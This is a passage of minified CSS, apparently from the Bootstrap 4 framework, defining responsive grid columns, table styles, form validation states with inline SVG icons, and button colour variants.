(min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 